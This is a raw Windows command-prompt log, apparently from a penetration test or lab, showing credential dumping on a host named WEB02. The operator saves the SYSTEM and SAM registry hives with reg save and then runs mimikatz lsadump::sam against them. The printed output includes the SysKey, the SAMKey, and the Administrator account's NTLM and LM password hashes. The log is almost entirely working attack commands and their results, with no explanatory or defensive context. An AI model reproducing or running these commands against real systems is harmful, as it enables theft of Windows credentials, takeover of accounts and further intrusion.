 C:\TEMP>reg save HKLM\SYSTEM Sys.hiv
reg save HKLM\SYSTEM Sys.hiv
The operation completed successfully.
C:\TEMP>reg save HKLM\SAM Sam.hiv
reg save HKLM\SAM Sam.hiv
The operation completed successfully.
C:\TEMP>mimikatz.exe "lsadump::sam /sam:Sam.hiv /system:Sys.hiv " exit > pwd.txt
mimikatz.exe "lsadump::sam /sam:Sam.hiv /system:Sys.hiv " exit > pwd.txt
C:\TEMP>type pwd.txt
type pwd.txt
  .#####.   mimikatz 2.2.0 (x64) #18362 Feb  8 2020 12:26:49
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # lsadump::sam /sam:Sam.hiv /system:Sys.hiv
Domain : WEB02
SysKey : 15e1050a6b4a11f2c1ebe8aaa2a80fc5
Local SID : S-1-5-21-1364059446-3280107051-2039649012
SAMKey : 1dd3b266888c2bb4f270483ebdd141ed
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: b2c03054c306ac8fc5f9d188710b0168
    lm  - 0: 9ae9650d77f386f17ad7b5fbe3c258ed
    lm  - 1: 60a263c786b67624310f068dd2bdbf36
    lm  - 2: 3f2da14065c9b96f4335b4dff3bb50a1